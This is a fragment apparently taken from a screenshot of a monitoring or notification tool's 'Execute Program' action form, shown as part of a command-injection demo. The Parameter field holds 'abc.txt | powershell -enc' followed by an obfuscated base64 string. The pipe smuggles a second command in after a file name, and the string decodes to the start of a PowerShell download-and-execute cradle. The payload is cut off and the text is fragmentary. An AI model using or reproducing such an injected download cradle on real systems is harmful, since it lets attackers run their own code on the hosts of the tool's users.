 Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
abc.txt | powershell -enc SQBFAFgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsA
Domain or Computer Name
Username
Password
Timeout
60